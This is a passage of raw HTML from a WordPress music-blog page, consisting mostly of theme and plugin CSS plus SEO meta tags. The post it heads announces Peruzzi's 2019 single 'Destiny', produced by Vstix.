#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Audio] Peruzzi – “Destiny” (Prod. by Vstix) | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Audio] Peruzzi – “Destiny” (Prod. by Vstix) | Blow Naija" />
	<meta property="og:description" content="Peruzzi surprises us with another single titled “Destiny” as we continue to anticipate his ‘Huncho Vibe’ album. DMW’s vibe machine, Peruzzi makes it a double release with this new single tagged “Destiny“. He surprises his fans with this record produced by Vstix by releasing it together with the initial single we were all waiting for ‘Sunshine’ featuring Davido. ‘Destiny’ [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-11-03T17:46:06+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?fit=500%2C500&ssl=1" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/","url":"https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/","name":"[Audio] Peruzzi – “Destiny” (Prod. by Vstix) | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/#primaryimage"},"image":{"@id":"https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?fit=500%2C500&ssl=1","datePublished":"2019-11-03T17:46:06+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?fit=500%2C500&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi